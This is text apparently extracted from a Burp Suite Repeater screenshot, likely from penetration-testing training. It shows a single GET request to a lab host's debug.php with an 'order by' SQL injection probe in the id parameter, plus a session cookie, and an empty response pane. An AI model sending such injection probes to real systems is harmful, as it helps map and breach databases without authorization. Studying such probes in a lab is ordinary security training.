 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready